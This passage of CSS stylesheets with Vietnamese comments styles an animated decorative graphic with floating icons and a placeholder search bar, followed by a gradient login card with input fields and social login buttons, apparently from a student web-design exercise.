/* Vòng tròn trung tâm với hiệu ứng mờ ảo */
.meta-circle-gradient {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    background: linear-gradient(45deg, #f093fb 0%, #f5576c 30%, #4facfe 70%, #00f2fe 100%);
    border: 8px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 40px rgba(79, 172, 254, 0.5);
    z-index: 2;
    animation: pulse 4s infinite ease-in-out;
}

/* Style chung cho các icon bay */
.floating-icon {
    position: absolute;
    width: 50px;
    height: 50px;
    background: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(5px);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0064e0;
    font-size: 20px;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
    z-index: 3;
}

/* Vị trí ban đầu và hiệu ứng riêng cho từng icon */
.icon-cart   { top: 50px; left: 60px; animation: float 6s infinite ease-in-out; }
.icon-code   { bottom: 60px; right: 70px; animation: float 5s infinite ease-in-out reverse; }
.icon-nodes  { top: 40px; right: 80px; animation: float 7s infinite ease-in-out 1s; }
.icon-window { bottom: 40px; left: 90px; animation: float 8s infinite ease-in-out 0.5s; }

/* Thanh search giả bên dưới */
.fake-search-bar {
    position: absolute;
    bottom: 30px;
    display: flex;
    align-items: center;
    gap: 10px;
    z-index: 4;
}

.inner-bar {
    width: 150px;
    height: 25px;
    background: white;
    border-radius: 20px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.1);
}

.fake-search-bar i {
    color: #0064e0;
    font-size: 18px;
}

/* ĐỊNH NGHĨA CHUYỂN ĐỘNG */

/* Hiệu ứng lơ lửng lên xuống + xoay nhẹ */
@keyframes float {
    0% { transform: translateY(0px) rotate(0deg) translateZ(0px); }
    50% { transform: translateY(-20px) rotate(5deg) translateZ(50px); }
    100% { transform: translateY(0px) rotate(0deg) translateZ(0px); }
}

/* Hiệu ứng đập nhẹ của vòng tròn trung tâm */
@keyframes pulse {
    0%, 100% { transform: scale(1); filter: brightness(1); }
    50% { transform: scale(1.05); filter: brightness(1.2); }
}
</file>
<file: asm1.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

.main-background {
    width: 100%;
    height: 100vh;
    background: linear-gradient(45deg, #4ed9e0, #cf16f0); /* Màu nền chuyển sắc */
    display: flex;
    justify-content: center;
    align-items: center;
}

.login-card {
    background: #fff;
    width: 380px;
    padding: 40px 35px;
    border-radius: 10px;
    text-align: center;
    box-shadow: 0 10px 30px rgba(0,0,0,0.1);
}

.login-card h1 {
    font-size: 2.2rem;
    margin-bottom: 40px;
    color: #333;
}

/* Cấu trúc input */
.input-box {
    text-align: left;
    margin-bottom: 25px;
}

.input-box label {
    font-size: 14px;
    color: #555;
    margin-bottom: 8px;
    display: block;
}

.input-field {
    display: flex;
    align-items: center;
    border-bottom: 2px solid #e6e6e6;
    padding-bottom: 5px;
    transition: 0.3s;
}

.input-field i {
    color: #999;
    font-size: 18px;
    margin-right: 10px;
}

.input-field input {
    border: none;
    outline: none;
    width: 100%;
    font-size: 15px;
    padding: 5px 0;
}

.input-field:focus-within {
    border-bottom-color: #cf16f0;
}

.forgot-pass {
    text-align: right;
    margin-top: 8px;
}

.forgot-pass a {
    font-size: 12px;
    color: #888;
    text-decoration: none;
}

/* Nút bấm Gradient */
.login-btn {
    width: 100%;
    height: 45px;
    border: none;
    border-radius: 25px;
    background: linear-gradient(to right, #4ed9e0, #cf16f0);
    color: white;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    margin: 30px 0;
    transition: 0.5s;
    background-size: 200% auto;
}

.login-btn:hover {
    background-position: right center; /* Hiệu ứng trượt màu khi hover */
}

/* Social Login */
.social-login span, .signup-link span {
    font-size: 13px;
    color: #666;
    display: block;
    margin-bottom: 20px;
}

.social-icons {
    display: flex;
    justify-content: center;
    gap: 15px;
    margin-bottom: 40px;
}

.social-icons a {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    text-decoration: none;
    font-size: 18px;
}

.fb { background-color: #3b5998; }
.tw { background-color: #1da1f2; }
.gg { background-color: #ea4335; }

/* Link Sign Up */
.signup-link a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
    font-size: 14px;
}
</file>
